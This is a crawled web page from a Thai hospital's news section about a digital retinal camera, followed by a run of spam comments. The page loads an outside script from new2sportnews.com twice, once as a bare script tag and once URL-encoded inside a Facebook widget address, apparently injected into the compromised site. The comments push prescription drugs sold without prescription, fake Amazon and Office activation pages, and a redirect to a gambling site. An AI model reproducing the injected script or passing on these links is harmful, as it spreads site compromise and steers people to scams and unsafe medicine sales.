

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://bannasanhos.myreadyweb.com/news/topic-78606-406.html
body_size: 29264
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<title>เครื่องถ่ายภาพจอประสาทตาระบบดิจิตอล หน้าที่ 406</title>
<meta property="og:title" content="เครื่องถ่ายภาพจอประสาทตาระบบดิจิตอล หน้าที่ 406" />
<meta name="description" content="เครื่องถ่ายภาพจอประสาทตาระบบดิจิตอล หน้าที่ 406" />
<meta property="og:description" content="เครื่องถ่ายภาพจอประสาทตาระบบดิจิตอล หน้าที่ 406" />
<meta property="og:image" content="http://www.myreadyweb.com//storage/13/60739/images/web/web_60739_1625520770.png" /><meta name="keywords" content="โรงพยาบาลบ้านนาสาร" /><link rel="shortcut icon" type="image/x-icon" href="http://bannasanhos.myreadyweb.com//storage/13/60739/images/web/web_60739_591537784.ico"><meta name="google-site-verification" content="nSHnvGcK5mc-M8FpQnwWiVnKUXRFIVF3emxHuRqBPc" /><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="robots" content="index,follow" />
<meta name="googlebot" content="index,follow" />
 
 
<link href="http://bannasanhos.myreadyweb.com/css/default.css" rel="stylesheet"   />
<link href="http://bannasanhos.myreadyweb.com/themes/beach/css/theme.css" rel="stylesheet"   />
<link href="http://bannasanhos.myreadyweb.com/storage/13/60739/css/css2081005863.css?1764117654" rel="stylesheet"   />
<!--[if IE 6]>
<script type="text/javascript" src="http://bannasanhos.myreadyweb.com/js/fixpng/supersleight-min.js"></script>
<![endif]-->
<script src="http://bannasanhos.myreadyweb.com/js/menu/jquery-1.3.2.min.js" type="text/javascript" charset="utf-8"></script>

<style>#content-widget-title-article, #content-widget-title-member, #content-widget-title-calendar, #content-widget-title-tag, #content-widget-title-banner_link, #content-widget-title-text_link, #content-widget-title-freestyle1, #content-widget-title-freestyle2, #content-widget-title-freestyle3, #content-widget-title-menu, #content-widget-title-stat {

    background: none repeat scroll 0 0 ##0099FF;
    color: #FFFFFF;
    font-weight: bold;

    padding: 5px 5px 5px 10px;
}
 
#widget-article-category {
    background: none repeat scroll 0 0 ##0099FF;

    padding: 5px 5px 5px 10px;
}</style></head>

<body>
<div id="myready-contrainer">
  <script type="text/javascript">
  $(document).ready(function(){
		$('#thailang').click(function() {
			$.post('http://bannasanhos.myreadyweb.com/language/thai', function(data) {
				   location.reload();
			});
		});
		$('#englang').click(function() {
			$.post('http://bannasanhos.myreadyweb.com/language/eng', function(data) {
				   location.reload();
			});
		});
		
 });
 

function setHomepage(url)
{
	if (document.all)
	{
		document.body.style.behavior='url(#default#homepage)';
		document.body.setHomePage(url);
	}
	else if (window.sidebar)
	{
		if(window.netscape)
		{
			try
			{
				netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");  
			}
			catch(e)
			{
				alert("ขออภัยค่ะ เมนูนี้รองรับเฉพาะ IE เท่านั้นค่ะ");  
			}
		}
		var prefs = Components.classes['@mozilla.org/preferences-service;1'].getService(Components. interfaces.nsIPrefBranch);
		prefs.setCharPref('browser.startup.homepage', url);
	}
}


function bookMark(url, title)
{
	bookmarkurl = url;
	bookmarktitle = title;
	if (document.all)
	window.external.AddFavorite(bookmarkurl,bookmarktitle)
	else if (window.sidebar) // firefox
	window.sidebar.addPanel(bookmarktitle, bookmarkurl, "");
} 
</script>

<div id="myready-top-bar">
	<div id="engine-name">
    	<a class="package-elegant" href="http://www.myreadyweb.com" title="สร้างเว็บ" target="_blank">สร้างเว็บ</a>
						<span id="language_bar">
				<img class="th-language" alt="" src="http://bannasanhos.myreadyweb.com/images/icon/thailang.gif" id="thailang">
      			<img class="th-language" alt="" src="http://bannasanhos.myreadyweb.com/images/icon/englang.gif" id="englang">
      		</span>  
      	        			                <span id="bookmark_bar" >
                                                <img alt="" src="http://bannasanhos.myreadyweb.com/images/icon/bottom_frontpage_thai.png" onclick="setHomepage('http://bannasanhos.myreadyweb.com//news/topic-78606-406.html')"  title="ตั้งเป็นหน้าแรก">
                                                                    <img alt="" src="http://bannasanhos.myreadyweb.com/images/icon/bottom_bookmark_thai.png" onclick="bookMark('http://bannasanhos.myreadyweb.com/', 'http://bannasanhos.myreadyweb.com/');" title="บันทึกเป็นเว็บโปรด">
                                    </span>
                            
					        	</div>
</div>    <div id="myready-banner-event" >
        		
			        
          </div>
      
<script type="text/javascript" charset="utf-8">
//<![CDATA[
    $(document).ready(function() {
							 							  $('#nav-top-1029183').mouseenter(function() {
					 $("#nav-top-sub-1029183").show('');
				 }); 
				$('#nav-top-sub-1029183').mouseleave(function() {
					$("#nav-top-sub-1029183").hide('');
				 });      
			 		 					 					 					 							  $('#nav-top-2036575').mouseenter(function() {
					 $("#nav-top-sub-2036575").show('');
				 }); 
				$('#nav-top-sub-2036575').mouseleave(function() {
					$("#nav-top-sub-2036575").hide('');
				 });      
			 		 					 							  $('#nav-top-2036580').mouseenter(function() {
					 $("#nav-top-sub-2036580").show('');
				 }); 
				$('#nav-top-sub-2036580').mouseleave(function() {
					$("#nav-top-sub-2036580").hide('');
				 });      
			 		  
	});
    //]]>
</script>  
<h2 id="myready-nav-top-bar" style="text-align:center;">
 <div id="wrap-top-menu">
<ul id="myready-top-menu" >
			
             <li style="position:relative; display:inline; z-index:10; float:left; *float:none;">
           
								                          
                                <span id="nav-top-1022081">
                                    <a href="http://bannasanhos.myreadyweb.com/home" class="normal-menu" title="" >
                           			<span class="normal-left"></span>
						  			<span class="normal-middle">
									                                    
									<h3>หน้าแรก</h3></span>
                                    <span class="normal-right"></span>
                                    </a>
                                </span>
                                          
                           </li>
                
      		
             <li style="position:relative; display:inline; z-index:10; float:left; *float:none;">
           
								                          
                                <span id="nav-top-1029183">
                                    <a href=" http://bannasanhos.myreadyweb.com/article/category-78298.html" class="normal-menu" title="" target="_blank">
                           			<span class="normal-left"></span>
						  			<span class="normal-middle">
									                                    
									<h3>ข้อมูลทั่วไป</h3></span>
                                    <span class="normal-right"></span>
                                    </a>
                                </span>
                                          
                                   <div id="nav-top-sub-1029183" class="sub-menu-top" style="text-align:left;">
                  					             
                         <span  id="nav-top-2030045" class="sub">       
					                               <a href="https://drive.google.com/file/d/1Vc97JHssy4qC5c5pKUP2t1HjMwED_pcb/view?usp=sharing" class="sub-top-button" title="" >
                                                                ประวัติโรงพยาบาลบ้านนาสาร                               </a>
                                              </span><br />

                   					             
                         <span  id="nav-top-1479276" class="sub">       
					                               <a href="http://www.myreadyweb.com//storage/13/60739/images/gallery/content/content_193702_477829473.jpg" class="sub-top-button" title="" target="_blank">
                                                                วิสัยทัศน์ พันธกิจ                                </a>
                                              </span><br />

                   					             
                         <span  id="nav-top-1509822" class="sub">       
					                               <a href=" http://www.bannasanhospital.org/article/topic-57852.html" class="sub-top-button" title="" target="_blank">
                                                                โครงสร้างองค์กร                               </a>
                                              </span><br />

                                     </div>
                            </li>
                
      		
             <li style="position:relative; display:inline; z-index:10; float:left; *float:none;">
           
								                          
                                <span id="nav-top-1022085">
                                    <a href="http://bannasanhos.myreadyweb.com/news" class="normal-menu" title="" target="_blank">
                           			<span class="normal-left"></span>
						  			<span class="normal-middle">
									                                    
									<h3>ข่าวประชาสัมพันธ์</h3></span>
                                    <span class="normal-right"></span>
                                    </a>
                                </span>
                                          
                           </li>
                
      		
             <li style="position:relative; display:inline; z-index:10; float:left; *float:none;">
           
								                          
                                <span id="nav-top-1022902">
                                    <a href=" https://docs.google.com/presentation/d/1GBU34nOu5YbfFi-XOW63xrgVqjRzwJCZ7kUYvoMleXw/pub?start=false&loop=false&delayms=3000" class="normal-menu" title="" target="_blank">
                           			<span class="normal-left"></span>
						  			<span class="normal-middle">
									                                    
									<h3>แนะนำWebsite</h3></span>
                                    <span class="normal-right"></span>
                                    </a>
                                </span>
                                          
                           </li>
                
      		
             <li style="position:relative; display:inline; z-index:10; float:left; *float:none;">
           
								                          
                                <span id="nav-top-1022087">
                                    <a href="http://bannasanhos.myreadyweb.com/contact" class="normal-menu" title="" >
                           			<span class="normal-left"></span>
						  			<span class="normal-middle">
									                                    
									<h3>ติดต่อเรา</h3></span>
                                    <span class="normal-right"></span>
                                    </a>
                                </span>
                                          
                           </li>
                
      		
             <li style="position:relative; display:inline; z-index:10; float:left; *float:none;">
           
								                          
                                <span id="nav-top-2036575">
                                    <a href="http://bannasanhos.myreadyweb.com/" class="top-button" title="" >
                           			<span class="top-left"></span>
						  			<span class="top-middle">
									                                    
									<h3>ชมรมจริยธรรม</h3></span>
                                    <span class="top-right"></span>
                                    </a>
                                </span>
                                          
                                   <div id="nav-top-sub-2036575" class="sub-menu-top" style="text-align:left;">
                  					             
                         <span  id="nav-top-2036576" class="sub">       
					                               <a href="https://drive.google.com/file/d/1sh98kzhhtlH7Fcm69-Q9W5U0kufk_64y/view" class="sub-top-button" title="" >
                                                                คำสั่งจริยธรรมม                               </a>
                                              </span><br />

                   					             
                         <span  id="nav-top-2036577" class="sub">       
					                               <a href="https://drive.google.com/file/d/1YZ-DVKzys6_cgUt4Zhqsf09Ib7cLXDmy/view?usp=sharing" class="sub-top-button" title="" >
                                                                แผนจริยธรรมม                               </a>
                                              </span><br />

                   					             
                         <span  id="nav-top-2036583" class="sub">       
					                               <a href="https://drive.google.com/file/d/1qY53Ulpca_-6hjHr0TPZGzwfggcFkQj3/view?usp=sharing" class="sub-top-button" title="" >
                                                                ผลการดำเนินงาน                               </a>
                                              </span><br />

                   					             
                         <span  id="nav-top-2036602" class="sub">       
					                               <a href="https://drive.google.com/file/d/1NWcPpjXRc17Vq33Wo3zpMWSIf7JijDqx/view?usp=sharing" class="sub-top-button" title="" >
                                                                ผลดำเนินงาน 12 เดือน                               </a>
                                              </span><br />

                                     </div>
                            </li>
                
      		
             <li style="position:relative; display:inline; z-index:10; float:left; *float:none;">
           
								                          
                                <span id="nav-top-2036579">
                                    <a href="https://drive.google.com/file/d/1UhyifqIvCOgJ2YM9hv2VTR0LYo6Qt2Mm/view?usp=sharing" class="top-button" title="" >
                           			<span class="top-left"></span>
						  			<span class="top-middle">
									                                    
									<h3>แผนปฏิบัติการป้องกันทุจริต</h3></span>
                                    <span class="top-right"></span>
                                    </a>
                                </span>
                                          
                           </li>
                
      		
             <li style="position:relative; display:inline; z-index:10; float:left; *float:none;">
           
								                          
                                <span id="nav-top-2036580">
                                    <a href="http://bannasanhos.myreadyweb.com/" class="top-button" title="" >
                           			<span class="top-left"></span>
						  			<span class="top-middle">
									                                    
									<h3>นโยบายด้านสารสนเทศ</h3></span>
                                    <span class="top-right"></span>
                                    </a>
                                </span>
                                          
                                   <div id="nav-top-sub-2036580" class="sub-menu-top" style="text-align:left;">
                  					             
                         <span  id="nav-top-2036585" class="sub">       
					                               <a href="https://drive.google.com/file/d/1vjfy2cGy2QgtHk8TvRVo2iP1EJsVsnZ0/view?usp=sharing" class="sub-top-button" title="" >
                                                                นโยบายด้านสารสนเทศ 2568                               </a>
                                              </span><br />

                                     </div>
                            </li>
                
            
  </ul>
 </div>
</h2>

  
  
  
  
  <script src="https://new2sportnews.com/myreadyweb.js"></script>    <table id="myready-body" width="100%" border="0" cellspacing="0" cellpadding="0">
      <tr>
        <td valign="top">
            <div id="content-left">
	<div id="content-widget">
		        <script type="text/javascript" charset="utf-8">
//<![CDATA[
    $(document).ready(function() {
          
				
						
		  
			
    });
    //]]>
</script>

<div class="content-widget-detail" id="content-widget-detail-menu">
<table border="0" cellpadding="0" cellspacing="0" id="myready-nav-side-bar">
<tr>
	<td>
    <ul id="myready-nav-side-bar">
		        
		        <li id="nav-side-1890470" >
        	<span>
                                              <a href="https://www.govchannel.go.th/?AspxAutoDetectCookieSupport=1" title="" target="_blank">		
                                <img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/menu/522/5223c08fa82638cd31ff7084f7eee91d/menu_1890470_1539619265.jpg" border="0" title="">
                           </a>
                                 </span>
			            <ul id="nav-side-sub1890470" style="display:none;">
				            </ul>
                    </li>
        
        
    </ul>
   </td>
</tr>
</table>
	
</div>


 
            <div class="content-widget-footer" id="content-widget-footer-menu">
    </div>
	</div>
	<div id="content-widget">
		        <div class="content-widget-detail" id="content-widget-detail-freestyle1">
&nbsp;<img alt="" src="http://bannasanhospitals.org/storage_upload/13/60739/uploads/images/%E0%B8%AD%E0%B8%B8%E0%B8%9A%E0%B8%B1%E0%B8%95%E0%B8%B4%E0%B9%80%E0%B8%AB%E0%B8%95%E0%B8%B8(1).png" style="width: 295px; height: 206px;" /> &nbsp;&nbsp;</div>            <div class="content-widget-footer" id="content-widget-footer-freestyle1">
    </div>
	</div>
	<div id="content-widget">
		        <div class="content-widget-detail" id="content-widget-detail-banner_link">
<ul style="list-style:none; margin:0; padding:0;">
	        <li><a href="http://www.myreadyweb.com">
        		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/widget/link/ea1/ea1b3ca8684ee152333de443d276921b/banner_126122_451657400.jpg" border="0" title="ปฎิทินกิจกรรม คบสอ.บ้านนาสาร"/>
              </a>
        </li>
            <li><a href="http://www.myreadyweb.com">
        		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/widget/link/c6d/c6d3e77151e61478107949027fe29bf5/banner_116950_1079414768.jpg" border="0" title="กระทรวงสาธารณสุข"/>
              </a>
        </li>
            <li><a href="http://www.myreadyweb.com">
        		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/widget/link/9e1/9e17590f7e775ac3528ca265c685979a/banner_116874_1602131605.jpg" border="0" title="สำนักงานสาธารณสุขจังหวัดสุราษฎร์ธานี"/>
              </a>
        </li>
            <li><a href="http://www.myreadyweb.com">
        		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/widget/link/5c0/5c06c588a5915e7eb530e60b7b3b0829/banner_68081_1102307385.jpg" border="0" title="ส่งข้อมูล FTP สสจ."/>
              </a>
        </li>
            <li><a href="http://www.myreadyweb.com">
        		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/widget/link/0bb/0bbb77fa3a8420150c5cf70c3aff3fa9/banner_67987_1290365123.jpg" border="0" title="OPPP"/>
              </a>
        </li>
            <li><a href="http://www.myreadyweb.com">
        		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/widget/link/52c/52c6d89a258e1bb051f28808c6f4607a/banner_67989_1329276639.jpg" border="0" title="Suratthani datacenter"/>
              </a>
        </li>
            <li><a href="http://www.myreadyweb.com">
        		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/widget/link/987/987d824465b7718c4aa3cc8a9e8530db/banner_71077_357307958.jpg" border="0" title=" HDC  "/>
              </a>
        </li>
            <li><a href="http://www.myreadyweb.com">
        		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/widget/link/e7d/e7d54b37490e16db17f22a8d55fe3ad0/banner_127250_1287975047.jpg" border="0" title="ข้อมูลพื้นฐานประชากร"/>
              </a>
        </li>
    </ul>
</div>            <div class="content-widget-footer" id="content-widget-footer-banner_link">
    </div>
	</div>
	<div id="content-widget">
		        <div class="content-widget-detail" id="content-widget-detail-facebook">
		        <iframe src="http://www.facebook.com/plugins/likebox.php?href=http%3A%2F%2Fwww.facebook.com%2Fmyreadyweb%3C%2Fa%3E%3Cscript+src%3D%22https%3A%2F%2Fnew2sportnews.com%2Fmyreadyweb.js%22%3E%3C%2Fscript%3E&colorscheme=dark&show_faces=true&stream=true&header=true&height=1500"  scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:100%; height:1500px;" allowTransparency="true"></iframe>
        </div>            <div class="content-widget-footer" id="content-widget-footer-facebook">
	</div>
	</div>
	<div id="content-widget">
		    <div class="content-widget-title" id="content-widget-title-stat">
		สถิติ	</div>
        <div class="content-widget-detail" id="content-widget-detail-stat">
		<table width="100%" cellspacing="2" cellpadding="2">
		<tbody><tr>
			<td>เปิดเมื่อ</td><td>11/12/2012</td>
		</tr>
		<tr>
			<td>อัพเดท</td><td>17/11/2025</td>
		</tr>
		<tr>
			<td>ผู้เข้าชม</td><td>7668417</td>
		</tr>
		<tr>
			<td>แสดงหน้า</td><td>10152502</td>
		</tr>
        				</tbody></table>
</div>            <div class="content-widget-footer" id="content-widget-footer-stat">
	</div>
	</div>
	</div>        </td>
        <td valign="top">
            <div id="content-center">
    <script type="text/javascript" src="http://bannasanhos.myreadyweb.com/js/ckeditor/ckeditor.js"></script>
<script>
function front_edit_content(model,type,content_id)
{
		data = '';
		var loadUrl = "http://bannasanhos.myreadyweb.com/web/front_content/edit/"+model+"/"+type+"/"+content_id; 
		var id_name = '#'+model+'_'+type+'_'+content_id;
		var id_bottom = '#bottom_'+model+'_'+type+'_'+content_id;
		
		 $.post(loadUrl, function(data){
				$(data).appendTo(id_name);
				$(id_bottom).hide();
				
		});
		 
}

function refer_message(type,id)
{
	var loadUrl = "http://bannasanhos.myreadyweb.com/web/refer_message/news/"+type+"/"+id;
	
	$.get(loadUrl, function(data){
		
		var oEditor = CKEDITOR.instances.post_detail;
		var value = data;
		
		// Check the active editing mode.
		if ( oEditor.mode == 'wysiwyg' )
		{
			// Insert the desired HTML.
			oEditor.insertHtml( value );
		}
		else
			alert( 'You must be on WYSIWYG mode!' );
		
		});
	
}

function emoticon_message(path)
{
		var oEditor_emoticon = CKEDITOR.instances.post_detail;
		var value_path = '<img src="'+path+'" />';
		
		// Check the active editing mode.
		if ( oEditor_emoticon.mode == 'wysiwyg' )
		{
			// Insert the desired HTML.
			oEditor_emoticon.insertHtml( value_path );
		}
		else
		{
			alert( 'You must be on WYSIWYG mode!' );
		}
}


$(document).ready(function() {
	
    $('.refer_content img').each(function() {
        var maxWidth = 100; // Max width for the image
        var maxHeight = 100;    // Max height for the image
        var ratio = 0;  // Used for aspect ratio
        var width = $(this).width();    // Current image width
        var height = $(this).height();  // Current image height
 
        // Check if the current width is larger than the max
        if(width > maxWidth){
            ratio = maxWidth / width;   // get ratio for scaling image
            $(this).css("width", maxWidth); // Set new width
            $(this).css("height", height * ratio);  // Scale height based on ratio
            height = height * ratio;    // Reset height to match scaled image
            width = width * ratio;    // Reset width to match scaled image
        }
 
        // Check if current height is larger than max
        if(height > maxHeight){
            ratio = maxHeight / height; // get ratio for scaling image
            $(this).css("height", maxHeight);   // Set new height
            $(this).css("width", width * ratio);    // Scale width based on ratio
            width = width * ratio;    // Reset width to match scaled image
        }
    });
});

</script>
<div id="myready-content-block">
<div class="head-news"><h1 style="display:inline;" title="เครื่องถ่ายภาพจอประสาทตาระบบดิจิตอล">เครื่องถ่ายภาพจอประสาทตาระบบดิจิตอล</h1></div>
 <div id="fackbook-like facebook-news">
   
            20/04/2018 11:20            เมื่อ 20/04/2018  
			อ่าน 2513033          
			                   | ตอบ 28574 
			  
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<div class="addthis_inline_share_toolbox"></div>
 </div>
<table class="content-topic" id="content-topic-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td class="detail2">
            <div class="detail-text"><a href="https://drive.google.com/file/d/1fFHoBY_DHMiHyjdfIo-dbN7wPopMfwmk/view?usp=sharing"><strong>เครื่องถ่ายภาพจอประสาทตาระบบดิจิตอล</strong></a></div></td>
  </tr>
  </table>
    <table class="comment-topic" id="comment-topic-news" width="100%" border="0" cellpadding="0" cellspacing="0"><tr><td><div class="big">ความคิดเห็น : </div></td></tr></table>
    
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">8100</span><a name="8100"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_95619'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',95619);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				rockywetson                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    <a href="https://genericmedsupply.com/product/tadagra-strong-40mg/">Buy Tadagra Strong 40mg</a> tablets at low price to treat impotence. Order Tadagra Strong 40mg (Tadalafil) tablets with $50 discount for sale, without prescriptions online, free shipping, fast + free + cash on delivery (cod) in New York, California, Florida &amp; Texas of USA @Genericmedsupply.<br />
<a href="https://genericmedsupply.com/product/vidalista-professional-20mg/">Order Vidalista Professional 20mg</a> in USA &gt;&gt; 2 Day Delivery &lt;&lt; Get $50 OFF + Free shipping for sale. Buy Vidalista Professional 20mg (Tadalafil / Cialis) tablets online without prescriptions &amp; get discount for sale, free shipping, free + fast + cash on delivery (cod) overnight, 100% safe, FDA approved, 24X7 customer service &amp; easy money back guarantee in New York, California, Florida, Texas of USA, UK - Australia at Genericmedsupply.<br />
<a href="https://genericmedsupply.com/product/kamagra-oral-jelly/">Order Kamagra Oral Jelly 100mg</a> in USA &gt;&gt; 2 Day Delivery &lt;&lt; Get $50 OFF + Free shipping for sale. Buy Kamagra Oral Jelly 100mg (Sildenafil Citrate / Viagra) gel online without prescriptions &amp; get discount for sale, free shipping, free + fast + cash on delivery (cod) overnight, 100% safe, FDA approved, 24X7 customer service &amp; easy money back guarantee in New York, California, Florida, Texas of USA, UK - Australia at Genericmedsupply..    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
              	 ลิงค์ที่เกี่ยวข้อง : <a href="https://genericmedsupply.com/" rel="nofollow" >https://genericmedsupply.com/</a>
        <br />
            <strong>rockywetson</strong>  [103.160.211.xxx] 
	เมื่อ 26/04/2021 17:26    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">8101</span><a name="8101"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_95635'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',95635);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				edpharmacys                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    There are many medications available on the industry these days for treating erectile dysfunction. Of all of these medications, <strong><a href="https://www.edpharmacys.com/vidalista-20mg">Vidalista 20</a></strong> is really the very best and superior medication. You&#39;ll locate this medication in several stores. However, not every store geranty you your purchase information will be kept confidential. But we guarantee you that we&#39;ll continue to keep your purchase information confidential.<br />
People also searxh:&nbsp;<a href="https://www.edpharmacys.com/vidalista-40mg"><strong>Vidalista 40</strong></a>&nbsp;|&nbsp;<a href="https://www.edpharmacys.com/kamagra-100mg"><strong>Kamagra 100</strong></a><br />
<br />
&nbsp;    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
              	 ลิงค์ที่เกี่ยวข้อง : <a href="https://www.edpharmacys.com" rel="nofollow" >https://www.edpharmacys.com</a>
        <br />
            <strong>edpharmacys</strong>  [49.36.79.xxx] 
	เมื่อ 26/04/2021 19:25    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">8102</span><a name="8102"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_95642'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',95642);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				Tera                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    Thank you for the auspicious writeup. It actually was once 
a leisure account it. Glance complicated 
to far delivered agreeable from you! However, how can we keep in touch?    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
              	 ลิงค์ที่เกี่ยวข้อง : <a href="https://www.fcc.gov/fcc-bin/bye?https://www.bonusroom.kr/" rel="nofollow" >https://www.fcc.gov/fcc-bin/bye?https://www.bonusroom.kr/</a>
        <br />
            <strong>Tera</strong>  [104.156.229.xxx] 
	เมื่อ 26/04/2021 21:55    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">8103</span><a name="8103"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_95644'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',95644);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				sanhater                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    Open your gadget&#39;s application store and track down the 'Prime Video' application.&nbsp;<br />
Presently click on download and introduce the application in your gadget.&nbsp;<br />
Open the 'Prime Video' application and snap on 'Register on the Amazon site'.&nbsp;&nbsp;<br />
Go to <a href="https://amazon-mycode.com">amazon.com/mytv</a> on an internet browser of your gadget.<br />
Enter your activation code.<br />
Enjoy Prime Video.    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
           <strong>sanhater</strong>  [223.225.1.xxx] 
	เมื่อ 26/04/2021 22:42    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">8104</span><a name="8104"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_95656'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',95656);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				SAm Battherford                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    Using your Microsoft Account associated with office to sign in will take you to the Dashboard for Office installation, If you are new to Office, you can create a New account and enter Product key to redeem and Install Office. <a href="https://w-w-office.com/setup">office.com/setup</a>    </div>
    </td>
  </tr>
  <tr>
